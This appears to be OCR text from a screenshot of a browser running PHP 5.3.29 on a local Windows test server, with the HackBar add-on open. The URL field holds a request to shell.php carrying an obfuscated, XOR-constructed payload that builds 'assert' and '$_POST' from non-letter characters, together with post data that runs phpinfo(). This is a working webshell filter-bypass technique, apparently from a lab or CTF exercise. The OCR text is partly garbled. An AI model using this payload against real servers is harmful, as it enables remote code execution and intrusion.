 PHP Version 5.3.29
php
System Windows NT ÏòÉú 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ion Encoding SQL XSS Other Contribute now! Ha
d URL
http://localhost/shell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
URL
cute
Post data Referer User Agent Cookies Clear All
_=phpinfo();